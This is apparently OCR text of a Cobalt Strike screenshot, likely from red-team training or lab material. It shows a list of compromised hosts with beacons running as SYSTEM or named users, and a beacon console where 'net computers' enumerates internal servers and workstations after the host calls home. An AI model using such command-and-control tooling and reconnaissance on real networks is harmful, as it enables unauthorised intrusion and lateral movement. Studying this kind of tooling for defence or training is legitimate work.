 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
DISCONNECTED
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Beacon 10.10.10.198@6984 X
Beacon 10.10.10.191@4844 X
beacon> net computers
[*] Tasked beacon to run net computers
[+] host called home, sent: 87689 bytes
[+] received output:
Computers:
Server Name IP Address
----------- ----------
DC 10.10.10.3
MAIL 10.10.10.5
DEVELOPERWS 10.10.10.198
FILESERVER 10.10.10.7
WS1 10.10.10.191
WS2 10.10.10.190
[WS1] jim.stevens/4844 last: 2s
beacon>